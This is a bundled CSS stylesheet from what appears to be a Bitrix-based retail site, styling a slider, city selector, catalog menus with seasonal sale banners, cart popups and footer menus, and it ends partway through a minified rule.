.swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
/* End */


/* Start:/local/components/prmedia/select.city/templates/inhead/style.css?17630562931188*/

#top_loc_question .lblock2 a {
    background-color: #fff;
    padding: 4px 8px 4px 8px;
    -khtml-border-radius: 7px;
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    box-shadow: 2px 3px 6px 0 rgba(0, 0, 0, 0.3);
    margin-left: 4px;
    margin-right: 4px;
}

a.city-name {
    font-family: 'Inter', sans-serif;
    font-size: 13px;
    font-weight: 500;
    display: inline-block;
    vertical-align: top;
    margin-left: 5px;
    color: #e463a0;
    border-bottom: 1px solid #e463a0;
}
a.city-name, a.city-name:hover{
    text-decoration: none;
}

@media screen and (max-width:480px) {
    body.adaptive .location {
        display: block;
        float: left;
    }

    body.adaptive .location span {
        display: none;
    }
}

.fancybox-inner {
    overflow: unset !important;
}
.bx-ui-sls-pane {
    background: #fff;
}
.dropdown-item {
    padding: 4px 4px;
    cursor: pointer;
}
.dropdown-item:hover {
    background: #e8e8e8;
}
.bx-ui-sls-route {
    border: none !important;
}
.fancybox-inner .btn-container {
    text-align: center;
}
.fancybox-inner .btn-container .btn {
    margin: 15px 0;
    background-color: #25262a;
}

/* End */


/* Start:/local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css?176310943211651*/
.page-header__menu-notes .page-header__brand-alphabet-item:not(.page-header__brand-alphabet-all) a {
    padding: 0 11px 37px;
}

.page-header__menu-notes .page-header__notes-name {
    font-size: 1.4rem;
    padding: 10px 0;
}

.page-header__menu-notes input[type=checkbox]+label:before {
    background-position: -202px -101px;
}

.page-header__brand-title {
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
    margin-bottom: 30px;
}

.page-header__menu-notes .page-header__brand-list-title,
.page-header__menu-notes .page-header__brand-alphabet-item a {
    color: #56575c;
}

.page-header__menu-notes .page-header__brand-alphabet a:hover,
.page-header__menu-notes .page-header__brand-alphabet-item--active a {
    color: #e463a0;
}

.page-header__menu-notes .page-header__notes-select-button {
    background: none;
    outline: none;
    border: 1px solid #e463a0;
    padding: 11px 18px;
    font-size: 1.4rem;
    font-style: italic;
    color: #e463a0;
}

.page-header__menu-notes .page-header__notes-select-button:hover {
    border: 1px solid #ceab6d;
    color: #ceab6d;
}

@media (min-width: 1200px) {
    .page-header__brand-alphabet-all a {
        padding-left: 0;
        padding-right: 23px;
    }

    .page-header__menu-notes .page-header__notes-select-button {
        position: absolute;
        top: -15px;
        right: 0px;
    }
}

@media (max-width: 1200px) {
    .page-header__menu-notes .page-header__notes-select-button {
        position: absolute;
        top: -75px;
        right: 30px;
        /*padding: 6px 18px;*/
    }
}

@media (max-width: 1200px) {
    .page-header__menu-notes .page-header__notes-name {
        padding-left: 20px;
    }
}

.catalog__brand-all {
    float: left;
    margin-left: 330px;
    margin-bottom: 20px;
}

@media (min-width: 768px) and (max-width: 1200px) {
    .catalog__brand-all {
        float: right;
        margin-right: 0;
        margin-left: 0;
    }
}

@media (max-width: 768px) {
    .catalog__brand-all {
        float: none;
        margin-left: 30px;
        margin-top: 15px;
    }
}

.catalog__brand-all a {
    position: relative;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1.4rem;
}

.catalog__brand-all a:before {
    content: "";
    display: inline-block;
    position: absolute;
    left: -30px;
    top: 2px;
    width: 20px;
    height: 14px;
    background: url("/local/2016/img/sprite.png?v=2") -202px -131px no-repeat;;
    vertical-align: middle;
    margin-right: 9px;
}

li.page-header__menu-item.narrow-podmenu {
    position: relative;
}

li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
    top: 48px;
    padding-left: 40px;
    left: 0;
}
@media (max-width: 1199px) {
    li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
        top: 0;
    }
}
@media (min-width: 1200px) {
    li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
        left: -40px;
    }
}


li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper .page-header__menu-podmenu .page-header__menu-podmenu-item {
    min-width: 175px;
}

li.isSale__menu-item {
    background: #cc993d;
}

li.summer-sale span{
    padding-top: 5px;
}

li.bf__menu-item {
    background: #18181D;
    border-radius: 16px;
    top: 24px;
    padding: 0 0 0 32px;
}

li.bf__menu-item img {
    height: 70px;
}

li.sale {
    background-color: #79231D;
}

li.newyear-gradient {
    background: linear-gradient(270deg, #AD0402 0%, #E90300 100%);
}

li.ciber-gradient {
    background: linear-gradient(to right, #FFA800 0%, #FE00EA 100%);
    width: 100%;
    padding: 10px 15px;
}
li.ciber-gradient a svg{
    order: unset;
    width: 52px;
    height: 52px;
}
li.ciber-gradient a span{
    font-family: "Vela Sans";
    font-size: 33px;
    font-style: normal;
    font-weight: 600;
    line-height: 115%;
    text-transform: uppercase;
}
li.valentine-gradient {
    background: #F7D7D6;
    width: 100%;
    padding-left: 15px;
}
li.valentine-gradient a svg{
    order: unset;
    width: 68px;
    height: 68px;
}
li.valentine-gradient a span{
    color: #EF392B;
    leading-trim: both;
    text-edge: cap;
    font-family: "Vela Sans";
    font-size: 38px;
    font-style: normal;
    font-weight: 600;
    line-height: 115%;
    text-transform: uppercase;
}
li.dream-sale{
    padding: 5px 2px;
    background-color: #81A1D1;
}
li.dream-sale:hover{
    background-color: #8e661d;
}
li.spring-sale{
    padding: 5px 2px;
    /*background-color: #F16364*/
}
li.page-header__menu-item.isSale__menu-item.spring-sale:hover{
    /*background-color:  #F16364*/
}
li.summer-sale {
    /*
    background: linear-gradient(to right, #e463a0 0%, #da2a7e 100%);
    */
}

li.summer-sale img{
    height: 48px;
    margin: 11px;
}

li.newyear-gradient img{
    height: 52px;
}
@media (max-width: 560px) {
    li.valentine-gradient a span{
        font-size: 22px;
        font-style: normal;
        font-weight: 700;
        line-height: 115%;
        text-transform: uppercase;
    }
}
@media screen and ( max-width:500px ){
    li.bf__menu-item.spring-sale{
        max-width: 253px;
        width: 100%;
        padding: 0;
    }
}
@media (min-width: 1200px) {
    li.isSale__menu-item {
        height: 80px;
        top: 0;
        position: absolute;
        padding: 32px 10px 0;
    }

    .page-header__menu-item.isSale__menu-item:hover, .page-header__menu-item--active.isSale__menu-item{
        background: #8e661d;
    }
    .page-header__menu-item.isSale__menu-item:hover > a:after{
        display: none;
    }
    .page-header__menu-item--active.isSale__menu-item:hover{
        background: #cc993d;
    }
    .page-header__menu-item.isSale__menu-item:hover > a{
        color: #fff;
    }
    .page-header__menu-item--active.isSale__menu-item > a{
        color: #fff;
    }

    li.bf__menu-item {
        height: 34px;
        top: 24px;
        padding: 0 7px 0 0;
        border-radius: 8px;
        white-space: nowrap;
    }
    li.bf__menu-item a {
        display: flex;
        justify-content: flex-start;
        align-items: center;
        height: 100%;
        gap: 5px;
    }
    li.bf__menu-item:hover > a {
        height: 100%;
    }
    li.bf__menu-item img {
        height: 34px;
    }

    li.newyear-gradient {
        padding-left: 7px;
        background: linear-gradient(90deg, #AD0402 0%, #E90300 100%);
    }

    li.ciber-gradient {
        background: linear-gradient(to right, #FFA800 0%, #FE00EA 100%);
        width: auto;
        width: 156px;
        padding: 0;
    }

    li.ciber-gradient a{
        gap: 0;
        padding: 5px;
        justify-content: space-around;
        grid-gap: 10px;
    }

    li.ciber-gradient a svg{
        order: 1;
        width: auto;
        height: auto;
    }

    li.ciber-gradient a span{
        font-family: "Vela Sans";
        font-size: 13px;
        font-style: normal;
        font-weight: 600;
        line-height: 115%;
        text-transform: uppercase;
    }

    li.valentine-gradient {
        background: #F7D7D6;
        width: auto;
        padding:10px 0 10px 15px;
    }

    li.valentine-gradient a svg{
        order: 1;
        width: 34px;
        height: 34px;
    }

    li.valentine-gradient a span{
        color: #EF392B;
        leading-trim: both;
        text-edge: cap;
        font-family: "Vela Sans";
        font-size: 12px;
        font-style: normal;
        font-weight: 700;
        line-height: 95%;
        text-transform: uppercase;
    }

    li.dream-sale{
        padding: 13px 2px;
    }
    li.spring-sale{
        padding: 13px 2px;
    }

    li.summer-sale {
        background: linear-gradient(to left, #e463a0 0%, #da2a7e 100%);
    }

    li.summer-sale img{
        height: 22px;
        margin: 8px;
    }

    li.newyear-gradient img{
        height: 24px;
    }
}
@media (max-width: 1199px) {
    li.bf__menu-item {
        display: flex;
        align-items: center;
        width: calc(100% - 40px);
        max-width: 440px;
        margin: 0 auto;
        margin-top: 10px;
        border-bottom: none;
        height: 70px;
    }
    li.bf__menu-item a {
        display: flex;
        flex-direction: row-reverse;
        justify-content: space-between;
        align-items: center;
        width: 100%;
        font-size: 2.8rem;
    }

    li.newyear-gradient {
        padding-right: 14px;
    }
}
@media (max-width: 1300px) and (min-width: 1200px) {
    .page-header__menu-small .page-header__menu-item {
        margin-right: 18px;
    }
    .page-header__menu-small .page-header__menu-item a {
        font-size: 2rem;
    }
}

.black-friday.bf__menu-item,
.black-friday.bf__menu-item:hover {
    top: 20px;
    height: 40px;
    padding: 0;
    background-color: transparent;
}
.black-friday.bf__menu-item a {
    display: flex;
    gap: 2px;
    height: 40px;
    padding: 0 0 0 8px;
    color: #FFA800;
    font-family: Vela Sans;
    font-size: 12.357px;
    font-style: normal;
    font-weight: 700;
    line-height: 115%; /* 46.857px */
    text-transform: uppercase;
    border-radius: 9px;
    background: #1B1B1B;
    overflow: hidden;
}
.black-friday.bf__menu-item:hover a {
    color: #FFA800;
}
.black-friday.bf__menu-item:hover a::after,
.black-friday.bf__menu-item a::after {
    content: '';
    display: block !important;
    position: static;
    width: 60px;
    height: auto;
    aspect-ratio: 60/38;
    background-color: transparent;
    background-image: url(/local/2016/img/black-friday.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

@media (max-width: 1199px) {
    .black-friday.bf__menu-item,
    .black-friday.bf__menu-item:hover {
        height: auto;
    }
    .black-friday.bf__menu-item a {
        flex-direction: row;
        height: 76px;
        padding-left: 19px;
        font-size: 40.745px;
    }
    .black-friday.bf__menu-item:hover a::after,
    .black-friday.bf__menu-item a::after {
        width: 106px;
    }
}
@media (max-width: 768px) {
    .black-friday.bf__menu-item a {
        font-size: 22px;
    }
}
.christmas-sale.bf__menu-item,
.christmas-sale.bf__menu-item:hover {
    top: 20px;
    height: 40px;
    padding: 0;
    background-color: transparent;
}
.christmas-sale.bf__menu-item a {
    display: flex;
    gap: 2px;
    height: 40px;
    padding: 0 0 0 8px;
    color: #ffffff;
    font-family: Vela Sans;
    font-size: 12.357px;
    font-style: normal;
    font-weight: 700;
    line-height: 115%; /* 46.857px */
    border-radius: 9px;
    background: #E40E20;
    overflow: hidden;
}
.christmas-sale.bf__menu-item:hover a {
    color: #ffffff;
}
.christmas-sale.bf__menu-item:hover a::after,
.christmas-sale.bf__menu-item a::after {
    content: '';
    display: block !important;
    position: static;
    width: 60px;
    height: auto;
    aspect-ratio: 60/38;
    background-color: transparent;
    background-image: url(/local/2016/img/christmas-sale.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

@media (max-width: 1199px) {
    .christmas-sale.bf__menu-item,
    .christmas-sale.bf__menu-item:hover {
        height: auto;
    }
    .christmas-sale.bf__menu-item a {
        flex-direction: row;
        height: 76px;
        padding-left: 19px;
        font-size: 38px;
    }
    .christmas-sale.bf__menu-item:hover a::after,
    .christmas-sale.bf__menu-item a::after {
        width: 106px;
    }
}
@media (max-width: 768px) {
    .christmas-sale.bf__menu-item a {
        font-size: 22px;
    }
}

/* End */


/* Start:/bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?146246995051*/
font.errortext{color:red}font.notetext{color:green}
/* End */


/* Start:/local/templates/.default/components/bitrix/menu/main_footer_menu/style.css?17630562931971*/
@media (min-width: 1200px) {
    .page-footer__bottom-menu {
        padding: 0;
        list-style: none;
        margin-bottom: 55px;
    }
    .page-footer__bottom-menu ul {
        margin: 5px 0;
    }
    .page-footer__bottom-menu {
        background-color: #25262a;
        vertical-align: top;
        margin-bottom: 0;
        height: 60px;
        position: static;
        border-top: 1px solid #2b2e32;
        padding: 18px 0;
    }

    .page-footer__bottom-menu-item {
        width: 100%;
        display: block;
    }
    .page-footer__bottom-menu-item:first-child > a {
        padding-top: 0;
    }
    .page-footer__bottom-menu-item a {
        padding: 20px;
        display: block;
        width: 100%;
        color: #ffffff;
        font-size: 2.2rem;
        line-height: .8;
    }

    .page-footer__bottom-menu-item {
        width: auto;
        display: inline-block;
        font-size: 2.2rem;
        margin-right: 20px;
    }
    .page-footer__bottom-menu-item:last-child {
        margin-right: 0;
    }
    .page-footer__bottom-menu-item a {
        color: #ffffff;
        padding: 0;
    }
    .page-footer__bottom-menu-item a:hover {
        color: #e463a0;
    }
    .page-footer__bottom-menu-item--active > a {
        color: #e463a0;
        position: relative;
    }
    .page-footer__bottom-menu-item--active > a:before {
        content: "";
        display: block;
        position: absolute;
        width: 100%;
        height: 1px;
        top: 6px;
        left: 0;
        z-index: 10;
        background-color: #e463a0;
    }
    .page-footer__bottom-menu-item:hover > a {
        color: #e463a0;
        position: relative;
        height: 35px;
    }
    .page-footer__bottom-menu-item:hover > a:before {
        content: "";
        display: block;
        position: absolute;
        width: 100%;
        height: 1px;
        top: 6px;
        left: 0;
        z-index: 10;
        background-color: #e463a0;
    }
}

/* End */


/* Start:/local/templates/2016_main/styles.css?1763056293313*/
span.popmechanic-new-price {
    color: #e463a0 !important;
}

span.popmechanic-old-price {
    color: #da2a7e !important;
}

.popmechanic-old-price::after {
    background-color: #da2a7e !important;
}

.popmechanic-button:hover {
    border-color: #e463a0 !important;
    background-color: #e463a0 !important;
}

/* End */


/* Start:/local/templates/2016_main/template_styles.css?17630562936198*/
.catalog__description h2,
.catalog__description h3 {
    margin-bottom: 20px;
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
    font-size: 2.2rem;
    line-height: 2.5rem;
    color: #25262a;
}
.catalog__description h3 {}
@media (min-width: 768px) {
    .catalog__description h2,
    .catalog__description h3 {
        margin-bottom: 10px;
    }
}
.product-detail__tabs-content #description a {
	color: #e463a0 !important;
}

/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v8.4.14,
* Autoprefixer: v10.4.7
* Browsers: last 4 version
*/
/*Стили для модалки "Добавлено в корзину", из карточки товара*/
.popup-window[id^="CatalogSectionBasket"] {
    max-width: 400px;
    width: 100% !important;
    position: fixed !important;
    top: 50px !important;
    padding: 20px !important;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] {
    height: auto;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] div {
    margin-bottom: 12px;
    text-align: left;
    font-size: 28px;
    font-weight: 700;
    letter-spacing: 0.05em;
    line-height: 1;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div {
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div p {
    font-family: 'Inter';
    font-weight: 500;
    line-height: 1.4;
    text-align: left;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div img {
    margin-right: 12px;
    width: 124px;
    height: 124px;
    -o-object-position: center;
    object-position: center;
    -o-object-fit: contain;
    object-fit: contain;
}
.popup-window[id^="CatalogSectionBasket"] .bx_bt_button {
    font-family: 'Inter';
    font-style: italic;
    font-weight: 500;
    width: 100%;
    height: 44px;
    padding: 11px 25px;
}
.popup-window[id^="CatalogSectionBasket"] .popup-window-buttons {
    margin: 0;
}
.popup-window[id^="CatalogSectionBasket"] .popup-window-buttons .row:before, .popup-window[id^="CatalogSectionBasket"] .popup-window-buttons .row:after {
    display: none;
}
@media(max-width: 1199px) {
    .popup-window[id^="CatalogSectionBasket"] {
        top: 60px !important;
    }
}
@media (max-width: 450px) {
    .popup-window[id^="CatalogSectionBasket"] {
        max-width: calc(100% - 30px);
        left: 50% !important;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        top: 50px !important;
        padding: 16px !important;
    }
    .popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] div {
        font-size: 24px;
    }
    .popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div {
        margin-bottom: 16px;
    }
}

/*Стили для модалки "Добавлено в корзину", со страницы товара*/
.popup-window[id^="CatalogElementBasket"] {
    max-width: 400px;
    width: 100% !important;
    position: fixed !important;
    top: 50px !important;
    padding: 20px !important;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] {
    height: auto;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] div {
    margin-bottom: 12px;
    text-align: left;
    font-size: 28px;
    font-weight: 700;
    letter-spacing: 0.05em;
    line-height: 1;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div {
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div p {
    font-family: 'Inter';
    font-weight: 500;
    line-height: 1.4;
    text-align: left;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div img {
    margin-right: 12px;
    width: 124px;
    height: 124px;
    -o-object-position: center;
    object-position: center;
    -o-object-fit: contain;
    object-fit: contain;
}
.popup-window[id^="CatalogElementBasket"] .bx_bt_button {
    font-family: 'Inter';
    font-style: italic;
    font-weight: 500;
    width: 100%;
    height: 44px;
    padding: 11px 25px;
}
.popup-window[id^="CatalogElementBasket"] .popup-window-buttons {
    margin: 0;
}
.popup-window[id^="CatalogElementBasket"] .popup-window-buttons .row:before, .popup-window[id^="CatalogElementBasket"] .popup-window-buttons .row:after {
    display: none;
}
@media(max-width: 1199px) {
    .popup-window[id^="CatalogElementBasket"] {
        top: 60px !important;
    }
}
@media (max-width: 450px) {
    .popup-window[id^="CatalogElementBasket"] {
        max-width: calc(100% - 30px);
        left: 50% !important;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        top: 50px !important;
        padding: 16px !important;
    }
    .popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] div {
        font-size: 24px;
    }
    .popup-window-content[id^="popup-window-content-CatalogElementBasket"] div {
        margin-bottom: 16px;
    }
}


.smartbanner {
    z-index: 9999;
    position: fixed;
}
.smartbanner__info__author, .smartbanner__info__price {
    font-size: 12px;
    color: gray;
}
.smartbanner__info__title {
    font-size: 17px;
}
.smartbanner__icon{
    background-size: 100% 100%;
    top: 17px;
    left: 37px;
    width: 50px;
    height: 50px;
}

/* End */


/* Start:/local/2016/css/bitrix.min.css?173521817832930*/
.bx-timer-semicolon-off .bx-timer-semicolon{visibility:hidden}.bx-panel-tooltip{z-index:2210 !important;overflow:hidden !important;position:absolute !important;letter-spacing:normal !important;list-style:none !important;text-align:left !important;text-indent:0 !important;text-transform:none !important;visibility:visible !important;white-space:normal !important;word-spacing:normal !important;vertical-align:baseline !important;margin:0 !important;padding:0 !important;float:none !important;text-decoration:none !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;-webkit-box-shadow:0 12px 10px rgba(0,0,0,.25) !important;-moz-box-shadow:0 12px 10px rgba(0,0,0,.25) !important;box-shadow:0 12px 10px rgba(0,0,0,.25) !important;border:1px solid;border-color:#a2a6ad #989ca1 #8e9398;background:#d0dbdd;background:-webkit-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-moz-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-o-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-ms-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:linear-gradient(to bottom, rgba(227,233,234,.95), rgba(198,210,213,.95));filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2e3e9ea', endColorstr='#f2c6d2d5',GradientType=0)}.bx-panel-tooltip div{display:block !important}.bx-panel-tooltip .bx-panel-tooltip-top-border,.bx-panel-tooltip .bx-panel-tooltip-bottom-border{display:none !important}.bx-panel-tooltip-content{overflow:hidden !important;position:relative !important;z-index:10 !important;display:inline-block !important}.bx-panel-tooltip-title{font:normal normal bold 14px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#16191a !important;position:relative !important;padding:7px 10px 0 10px !important;margin:0 !important;text-shadow:0 1px rgba(255, 255, 255, 0.66)}.bx-panel-tooltip-text{font:normal normal normal 12px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#272b31 !important;padding:9px 10px 10px 10px !important;margin:0 !important;position:relative !important;text-shadow:0 1px rgba(255, 255, 255, 0.25)}.bx-panel-tooltip-close{position:absolute !important;height:20px !important;background:scroll transparent url(/local/2016/css/../images/panel/top-panel-sprite-2.png) no-repeat -9px -1881px !important;width:25px !important;top:0 !important;right:0 !important;z-index:5 !important;display:block !important}.bx-panel-tooltip-close:hover{background:scroll transparent url(/local/2016/css/../images/panel/top-panel-sprite-2.png) no-repeat -32px -1881px !important}.bx-panel-tooltip-text a{font:normal normal normal 12px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important}.bx-panel-tooltip-text a,.bx-panel-tooltip-text a:hover{color:#272b31 !important;text-decoration:underline !important}.bx-clear{clear:both}.popup-window{background-color:#fff;box-shadow:0 7px 21px rgba(83, 92, 105, .12), 0 -1px 6px 0 rgba(83, 92, 105, .06);padding:10px;font:13px "Helvetica Neue", Helvetica, Arial, sans-serif}.popup-window.popup-window-with-titlebar{padding:0 10px 10px}.popup-window.popup-window-no-paddings,.popup-window.popup-window-no-paddings .popup-window-content{padding:0}.popup-window-delimiter{background-color:#f0f1f2;display:block;height:1px;line-height:1px}.popup-window-buttons{text-align:center;padding:20px 0 10px;position:relative}.popup-window-button:last-child{margin-right:0}.popup-window-button{margin:0 2px 0 3px;font:normal normal normal 13px/24px Arial, Helvetica, sans-serif}.popup-window-button,.popup-window-button:before,.popup-window-button:after{display:inline-block;cursor:pointer;content:'';vertical-align:top;height:25px;line-height:25px}.popup-window-button{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -551px;border-radius:4px;-webkit-box-shadow:1px 1px 1px 0 rgba(0, 0, 0, 0.06);box-shadow:1px 1px 1px 0 rgba(0, 0, 0, 0.06);color:#000}.popup-window-button:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -15px 